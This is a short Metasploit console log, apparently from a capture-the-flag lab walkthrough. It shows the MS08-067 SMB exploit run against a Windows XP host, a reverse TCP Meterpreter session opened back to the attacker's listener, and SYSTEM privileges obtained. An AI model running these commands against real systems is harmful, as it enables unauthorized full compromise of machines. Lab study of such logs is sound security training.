 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.10.10.4
RHOST => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.10.10.4:1028) at 2020-02-09 15:19:35 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >